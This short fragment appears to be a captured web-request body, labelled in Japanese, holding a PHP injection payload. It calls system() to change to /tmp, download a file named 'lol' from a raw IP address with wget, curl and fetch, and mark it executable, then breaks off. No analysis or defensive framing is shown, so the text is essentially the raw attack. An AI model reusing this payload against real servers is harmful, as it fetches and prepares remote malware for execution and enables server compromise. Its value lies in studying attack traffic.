 リクエストBODY
<? system("cd /tmp ;
wget 207.56.197.8/lol ;
curl -O 207.56.197.8/lol;
fetch 207.56.197.8/lol ;
chmod +x lol ;
....